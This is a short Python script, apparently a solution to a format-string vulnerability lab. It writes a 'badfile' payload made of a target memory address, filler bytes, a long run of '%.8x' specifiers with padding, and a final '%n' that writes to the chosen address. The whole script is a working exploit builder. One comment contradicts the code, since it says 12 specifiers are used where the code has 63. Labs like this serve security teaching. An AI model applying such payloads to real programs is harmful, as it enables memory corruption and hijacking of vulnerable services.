 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*63 + "x"*768 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)